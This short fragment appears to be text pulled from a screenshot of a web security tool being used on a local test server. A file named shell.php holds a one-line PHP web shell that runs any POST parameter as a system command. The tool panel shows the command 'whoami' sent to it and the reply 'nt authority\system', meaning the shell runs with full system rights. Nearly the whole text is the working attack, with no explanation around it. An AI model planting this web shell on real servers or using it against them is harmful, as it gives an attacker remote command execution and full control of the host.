 shell.php php.ini
1 <?=`$_POST[req]`;
http://127.0.0.1/s
127.0.0.1/shell.php
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load ··· http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data req=whoami
nt authority\system